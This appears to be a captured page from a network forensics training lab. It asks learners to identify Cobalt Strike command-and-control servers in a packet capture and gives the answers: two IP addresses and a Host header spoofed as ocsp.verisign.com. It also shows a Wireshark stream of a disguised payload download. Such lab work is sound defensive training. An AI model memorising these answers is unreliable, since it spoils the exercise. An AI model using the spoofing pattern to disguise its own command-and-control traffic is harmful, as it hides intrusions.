 Room progress ( 52% )
GoDaddy
Submit
What are the two IP addresses of the Cobalt Strike servers? Use
VirusTotal (the Community tab) to confirm if IPs are identified
as Cobalt Strike C2 servers. (answer format: enter the IP
addresses in sequential order)
185.106.96.158, 185.125.204.174
Correct Answer
Hint
What is the Host header for the first Cobalt Strike IP address
from the previous question?
ocsp.verisign.com
Correct Answer
What is the domain name for the first IP address of the Cobalt
Strike server? You may use VirusTotal to confirm if it's the
Strike server (check the Community tab).
Answer format: *********.****
3 Qt Client Leader Window
19:34
Wireshark · Follow TCP Stream (tcp.stream eq 163) · carnage.pcap
GET /spfooh/cacerts.crl HTTP/1.1
Host: ocsp.verisign.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
92.0.4515.131 Safari/537.36 OPR/78.0.4093.147
Connection: Close
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:55:08 GMT
Server: nginx
Content-Length: 210002
Keep-Alive: timeout=20, max=200
Connection: close
Content-Type: image/gif
......e.|.. ..../}..-.CM.'_.7.....1....W./1../1.......1.9.t...^.......5>..1
....P....w...w.u."-.K.d.K..?#...uy*.uy}b.y}b.y}b.y}b.y}b.y}b.y}b..}b..
...g-...-...=........1...?..1e..%.a..B...Op3S)... ..=.H...M.i..Ai.Q@m../.U./.U..;...
8...1...3...2...2.*33.*#3.*S1.*S1.*C1.*A1./A1./A1.*A1.*A1.*A1.*.2.*.2.*.2.(.r.(.b.(.b.(.r.
(.r...s...s.R.p...p..5r..5r..5r..5r..5r..5r..
5r...q.S.q.S.q.S.q.S.q.S.q.S.q.S.q.S.q.S.q.c.s.#.s.#.s.#.s.#fq.3eq.3eq.3eq.3eq.3eq.3eq.
3eq....qi..q<@.q<P.q<..q<..q<..q<..q<..q......p.F............b...4...4...4...4...4..
..D.P.D...D...D...D.7.D.7.D.7.D.7.D.7..%..+.&u+.8u+..v+..v+..u+..u+..u+..u+..ui..
:..?..3|...1q...............6^e..
.'..=..j..=...l.[.
._@.g ...........t..w.....Y.'....|av....WQ.f&.k..F.l.3.f)..`!..:...].b...J$...@...I.X..'D$..@W..
0#BlB1.H<..5].
1 client pkt(s), 152 server pkt(s), 1 turn(s).
Entire conversation (210kB)
Show data as ASCII
Stream 163
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close
THM-CARNAGE-VM v1.4
16min 32s